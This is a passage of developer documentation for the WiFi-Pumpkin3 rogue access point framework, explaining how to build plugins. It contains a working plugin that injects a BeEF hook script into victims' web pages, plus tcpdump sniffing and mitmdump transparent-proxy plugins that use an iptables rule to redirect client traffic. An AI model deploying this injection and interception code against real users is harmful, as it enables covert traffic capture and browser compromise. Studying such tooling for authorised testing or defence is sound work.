Now, if you want to add argumments in proxy.ini for show me on Pumpkin-Proxy->Settings.you need to add in directory “core/config/app/proxy.ini” the key (exampleplugin and set_exampleplugin).
- exampleplugin key is the option checkbox to change and enable or disable plugin
- set_exampleplugin this is key for search all argumments in Settings option.

Example from Wp3 with Argummets
from wifipumpkin3.plugins.extension.base import BasePumpkin
from os import path
from bs4 import BeautifulSoup


class beef(BasePumpkin):
    meta = {
        "_name": "beef",
        "_version": "1.1",
        "_description": "url injection insert and use our own JavaScript code in a page.",
        "_author": "by Maintainer",
    }

    @staticmethod
    def getName():
        return beef.meta["_name"]

    def __init__(self):
        for key, value in self.meta.items():
            self.__dict__[key] = value
        self.ConfigParser = True
        self.urlhook = self.config.get("set_beef", "hook")

    def handleResponse(self, request, data):

        html = BeautifulSoup(data, "html.parser")
        """
        # To Allow CORS
        if "Content-Security-Policy" in flow.response.headers:
            del flow.response.headers["Content-Security-Policy"]
        """
        if html.body:
            url = "{}".format(request.uri)
            metatag = html.new_tag("script")
            metatag.attrs["src"] = self.urlhook
            metatag.attrs["type"] = "text/javascript"
            html.body.append(metatag)
            data = str(html)
            print("[{} js script Injected in [ {} ]".format(self._name, url))
        return data
You can easily implement a module to inject data into pages creating a python file in directory “plugins/extension/” and run make setup that on next start the prompt, the plugin is there.
Developing Plugin MITM Attack
Okay, here things will get a little more complicated, the plugins for mitm attack are designed to run in parallel with the AP (Access Point), to be more specific are sniffers that monitor an interface like tcpdump -i eth0. This means that any tool that does this kind of manipulation can be created as a plugin and submitted for analysis by the developers.
We will develop a plugin that runs tcpdump in parallel as an example, but first we’ll understand how each structure works, thanks to Wahyudin Aziz @yudevan.
- All plugins must extend the class
MitmMode - The
__init__method of theMitmModeclass needs to be called in some way for the base functions of the class to be defined. - All plugins must be located in the folder
core/servers/mitm. - The plugins are automatically loaded by the application when read in the folder mentioned above, in addition, even if not linked to the config.ini file, they are listed by the application.
- Some methods defined by default of the
MitmModeclass, have an execution rule when starting the AP and all these methods can be overridden by the parent class.
    def Start(self):
        self.Initialize()
        self.boot()
Now that we know how to initialize the methods of the MitmMode class, let’s implement a simple plugin based on the information above.
from wifipumpkin3.core.servers.mitm.mitmmode import MitmMode
from wifipumpkin3.core.common.threads import ProcessThread
import wifipumpkin3.core.utility.constants as C
In this plugin called Tcpdump we will need to run a process in the background where the tcpdump tool will run, so the wp3 framework contains a class called ProcessThread that runs a process in the background and redirects the command output to the _ProcessOutput object.
class Tcpdump(MitmMode):
    Name = "Tcpdump"
    ID = "tcpdump"
    Author = "PumpkinDev"
    Description = "Tcpdump is a tool used to monitor packets trafficked on a computer network."
    LogFile = C.LOG_TCPDUMP
    ConfigMitmPath = None
    _cmd_array = []
    ModSettings = True
    ModType = "server"
    config = None

    def __init__(self, parent, FSettingsUI=None, main_method=None, **kwargs):
        super(Tcpdump, self).__init__(parent)
        self.setID(self.ID)
        self.setModType(self.ModType)

    @property
    def CMD_ARRAY(self):
        """ list of paraments the tool """
        iface = self.conf.get("accesspoint", "interface")
        self._cmd_array = ["-i", iface]
        return self._cmd_array

    def boot(self):
        if self.CMD_ARRAY:
            self.reactor = ProcessThread({"tcpdump": self.CMD_ARRAY})
            self.reactor._ProcssOutput.connect(self.LogOutput)
            self.reactor.setObjectName(self.ID)
The Tcpdump class has some important attributes such as Name, ID, ModType and LogFile, they are necessary for the plugin to work properly.
Method boot
The very important attribute that is only defined when the boot is called self.reactor, with it we can simplify our process, all in the background, that is, you only need to define it in the boot method to guarantee a good operation. Note, whenever the stop command is used to disable the AP, self.reactor.stop() is called to end the background process.
LogFile Tcpdump
The LogFile attribute is responsible for informing the plugin where the output of the executed command will be saved, in this way, you need to add in the file core / utility / constants.py which will be the name of the .log file.
LOG_TCPDUMP = user_config_dir + "/.config/wifipumpkin3/logs/ap/tcpdump.log"
Extra attributes and methods
The Name, ID and ModType attributes are defined as follows:
- Name - name of plugin
- ID - ID do plugin (lower() format )
- ModType - server type
The self.LogOutput method does not need to be overwritten if you use an external tool to run it, because the logs are usually already formed by the tool. but if you wanted to overwrite it, it doesn’t have a specific rule for them, just save at the end use self.logger.info(data) to save the data in the LOG_TCPDUMP file.
Developing Plugin Proxy
To develop one you need a little more than a plugin, because unlike a plugin, proxies have their own rules and will literally run between the communication between the client and the server, this type of proxy is called a transparent proxy. Detail, if your plugin is not necessarily a proxy (it is in the middle of the communication) but at some point it executes an iptables rule, we automatically call it a proxy, because it is handling traffic anyway.
Okay, now that we know how the proxy plugin works, let’s understand its peculiarities.
- All plugins must extend the class
ProxyMode - The
__init__method of theProxyModeclass needs to be called in some way for the base functions of the class to be defined. - All plugins must be located in the folder
core/servers/proxy. - The plugins are automatically loaded by the application when read in the folder mentioned above, in addition, even if not linked to the config.ini file, they are listed by the application.
- Some methods defined by default of the
ProxyModeclass, have an execution rule when starting the AP and all these methods can be overridden by the parent class.
    def Start(self):
        self.Active.Initialize()
        self.Active.Serve()
        self.Active.boot()
Now that we know how the initialization of the methods of the ProxyMode class works, let’s implement a simple plugin based on the information above.
from wifipumpkin3.core.servers.proxy.proxymode import ProxyMode
import wifipumpkin3.core.utility.constants as C
from wifipumpkin3.core.common.threads import ProcessThread
In this plugin called Mitmdump we will need to run in the background a process where the tool mitmdump will run , so the wp3 framework contains a class called ProcessThread that runs a process in the background and redirects the output of the command for the _ProcessOutput object.
class Mitmdump(ProxyMode):
    Name = "Mitmdump"
    Author = "Pumpkin-Dev"
    ID = "mitmdump"
    Description = "Transparent proxies with mitmproxy"
    Hidden = False
    LogFile = C.LOG_MITMDUMP
    CONFIGINI_PATH = C.CONFIG_PP_INI
    _cmd_array = []
    RunningPort = 8080
    ModType = "proxy"
    TypePlugin = 1

    def __init__(self, parent=None, **kwargs):
        super(Mitmdump, self).__init__(parent)
        self.setID(self.ID)
        self.parent = parent
        self.setTypePlugin(self.TypePlugin)

    def Initialize(self):
        self.add_default_rules(
            "iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port {}".format(
                self.getRunningPort()
            )
        )
        self.runDefaultRules()

    @property
    def CMD_ARRAY(self):
        self._cmd_array = ["-p", self.getRunningPort(),
        '--ssl-insecure', '--set' ,'upstream_cert=false','-k']
        return self._cmd_array

    def boot(self):
        self.reactor = ProcessThread({"mitmdump": self.CMD_ARRAY})
        self.reactor._ProcssOutput.connect(self.LogOutput)
        self.reactor.setObjectName(self.ID)
The Mitmdump class has some important attributes like Name, ID, ModType and LogFile, they are necessary for the plugin to work properly. An important method here is add_default_rules, this method allows you to add an iptables rule that will be executed when Initialize is called.
Method Initialize
The Initialize method initiates some pre-defined configuration by the proxy, a simple example is the runDefaultRules method that iterates over a list of iptables rules.
Method boot
The very important attribute that is only defined when the boot is called self.reactor, with it we can simplify our process, all in the background, that is, you only need to define it in the boot method to guarantee a good operation. Note, whenever the stop command is used to disable the AP, self.reactor.stop() is called to end the background process.
LogFile Mitmdump
The LogFile attribute is responsible for informing the plugin where the output of the executed command will be saved, in this way, you need to add in the file core / utility / constants.py which will be the name of the .log file.
LOG_MITMDUMP = user_config_dir + "/.config/wifipumpkin3/logs/ap/mitduump.log"
Extra attributes and methods
The Name, ID and ModType attributes are defined as follows:
- Name - name of plugin
- ID - ID do plugin (lower() format )
- ModType - just type proxy
The self.LogOutput method does not need to be overwritten if you use an external tool to run it, because the logs are usually already formed by the tool. but if you wanted to overwrite it, there is no specific rule for them, just save it at the end using self.logger.info(data) to save the data in the LOG_MITMDUMP file.
Feedback
Was this page helpful?
Glad to hear it! Please tell us how we can improve.
Sorry to hear that. Please tell us how we can improve.